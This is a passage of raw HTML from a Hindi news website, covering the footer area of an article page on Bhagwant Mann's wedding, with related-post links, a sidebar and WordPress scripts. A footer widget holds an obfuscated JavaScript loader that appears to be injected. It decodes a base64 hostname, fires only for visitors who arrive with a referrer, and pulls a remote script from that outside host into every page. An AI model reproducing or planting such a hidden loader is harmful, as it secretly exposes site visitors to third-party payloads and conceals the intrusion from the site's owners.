                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=सिख रीति-रिवाज से CM भगवंत मान कल करेंगे दूसरी शादी https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F&amp;name=सिख रीति-रिवाज से CM भगवंत मान कल करेंगे दूसरी शादी"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F&title=सिख रीति-रिवाज से CM भगवंत मान कल करेंगे दूसरी शादी"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-bhagwant-mann-will-marry-according-to-sikh%2F&media=https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg&description=सिख रीति-रिवाज से CM भगवंत मान कल करेंगे दूसरी शादी"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/defense-ministry-meeting-to-be-agneepath-plan/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ind-vs-eng-1st-t20i-indian-team-test-tomorrow/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/bengal-will-become-another-kashmir-if-mamata-is-not-ousted/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/04/Capture-4-360x260.png" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="कैलाश विजयवर्गीय" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/bengal-will-become-another-kashmir-if-mamata-is-not-ousted/">ममता को बेदखल नहीं किया तो बंगाल में हो जाएगा आईएस का प्रवेश -कैलाश विजयवर्गीय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 28, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/bengal-will-become-another-kashmir-if-mamata-is-not-ousted/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    हावड़ा । रविवार यानी आज हावड़ा में पार्टी उम्मीदवार के समर्थन में चुनाव प्रचार कर रहे बीजेपीके नेता कैलाश विजयवर्गीय&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/pickup-van-overturned-on-nh-robbed-4-of-fish/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/07/fish-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Fish" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/pickup-van-overturned-on-nh-robbed-4-of-fish/">NH पर पलट गया पिकअप वैन, लूट ले गए 4 क्विंटल मछली</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 12, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/pickup-van-overturned-on-nh-robbed-4-of-fish/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पूर्णिया: हर कोई इतना स्वार्थी हो गया है कि, किसी की मुसीबत के बाद उसमे अपना फायदा ढूंढने में लोग&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-fire-in-the-electricity-companys-warehouse-will-be-investigated-cm-sai/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/04/Electricity-Main-Godown-Fire-investigation-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Sai" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-fire-in-the-electricity-companys-warehouse-will-be-investigated-cm-sai/">बिजली कंपनी के मुख्य गोडाउन में लगी आग की जांच की जाएगी: सीएम साय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 6, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/the-fire-in-the-electricity-companys-warehouse-will-be-investigated-cm-sai/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    रायपुर। रायपुर के गुढ़ियारी इलाके में स्थित बिजली कंपनी के मुख्य गोदाम में शुक्रवार दोपहर लगी आग लगने से चार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/in-shahjahanpur-many-coaches-of-the-goods-train-got-destroyed-trains-were-late/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/11/Train-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="मालगाड़ी बेपटरी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/in-shahjahanpur-many-coaches-of-the-goods-train-got-destroyed-trains-were-late/">शाहजहांपुर में मालगाड़ी के कई डिब्बे बेपटरी हो गए, ट्रेनें हुई लेट</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 12, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/in-shahjahanpur-many-coaches-of-the-goods-train-got-destroyed-trains-were-late/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    शाहजहांपुर। रोजा जंक्शन के अटसलिया रेलवे फाटक के पास मंगलवार सुबह मालगाड़ी के तीन डिब्बे पटरी से उतर गए हैं।&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/how-to-cleanse-body-fit-and-healthy-with-natural-kidney-measures/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/03/kidney-1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="किडनी" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/how-to-cleanse-body-fit-and-healthy-with-natural-kidney-measures/">किडनी की प्राकृतिक उपायों से ऐसे करें सफाई, बॉडी फिट और  हेल्दी रहेगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 12, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/how-to-cleanse-body-fit-and-healthy-with-natural-kidney-measures/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। पूरे विश्व में प्रतिवर्ष 12 मार्च को किडनी दिवस मनाया जाता है। इस दिन को मनाने का मुख्य&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 